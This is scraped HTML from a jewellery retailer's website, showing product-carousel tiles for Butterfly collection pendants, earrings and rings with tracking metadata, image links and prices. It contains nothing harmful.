        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="39000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="39000.00">
                    39,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="20800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            title="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Ear Climbers</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="20800.00">
                    20,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="66200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="66200.00">
                    66,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;7950.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;7950.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7950.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7950.00">
                    7,950.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN1036_RGN1036%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%5D&limit=6.0
body_size: 2937
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="16300.00" />
            <meta itemprop="priceCurrency" content="USD" />
